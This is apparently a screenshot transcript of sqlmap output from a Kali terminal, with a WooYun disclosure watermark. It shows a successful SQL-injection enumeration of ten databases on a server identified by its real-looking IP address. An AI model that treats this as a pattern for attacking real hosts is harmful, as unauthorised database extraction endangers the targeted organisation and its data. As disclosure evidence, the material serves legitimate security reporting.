 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[11:58:24] [INFO] retrieved: jiaojiao
[11:58:24] [INFO] retrieved: mysql
[11:58:25] [INFO] retrieved: phpmyadmin
[11:58:26] [INFO] retrieved: renwen
[11:58:26] [INFO] retrieved: test
[11:58:27] [INFO] retrieved:
available databases [10]:
[*] foreign_db
[*] glxy
[*] gongwei
[*] information_schema
[*] jianyanxi
[*] jiaojiao
[*] mysql
[*] phpmyadmin
[*] renwen
[*] test
[11:58:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
210.41.222.159'
www.wooyun.org
[*] shutting down at 11:58:27